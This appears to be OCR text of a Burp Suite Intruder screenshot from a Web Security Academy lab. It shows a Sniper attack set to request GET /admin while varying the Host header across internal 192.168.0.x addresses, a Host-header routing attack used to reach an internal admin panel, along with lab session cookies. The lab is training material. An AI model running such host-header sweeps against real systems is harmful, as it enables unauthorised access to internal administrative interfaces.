 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ae100d4043a182980cd492700d60002.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /admin HTTP/2
2 Host: 192.168.0.§2§
3 Cookie: session=fcsxjvU55WQdUyfqJJi4RmrpxbZp8d6G; _lab=
46%7cMCwCFH8ZFG6vAAdKwFcCJtv7BbQ%2frLuaAhQKGA9FdeGwSbtzrvmhAV4%2f%2b0mklG2OlU6SS2S90AIccMV9kOrebi3PfIMee9%2bYcO1tEb4WAUzTk%2blZALHJ4tg8PlGKgaE%2bxXHl8FrwX3vmK%2bBopb5obetuuDxFkJwaujvBRRtFO3JX04k%3d
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ae100d4043a182980cd492700d60002.web-security-academy.net/login
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
17
18